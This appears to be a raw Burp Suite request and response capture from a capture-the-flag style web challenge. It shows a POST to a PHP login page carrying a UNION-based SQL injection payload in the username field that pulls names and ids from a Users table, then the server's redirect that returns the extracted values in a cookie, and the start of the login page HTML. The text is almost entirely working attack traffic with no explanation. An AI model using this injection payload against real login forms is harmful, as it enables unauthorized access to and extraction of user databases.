 Go Cancel < > Follow redirection Target: http://111.198.29.45:37527 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
usr=' union select name,group_concat(id) from Users --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 27 Oct 2019 07:14:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+1%2C2%2C3; expires=Sun, 27-Oct-2019 07:15:53 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>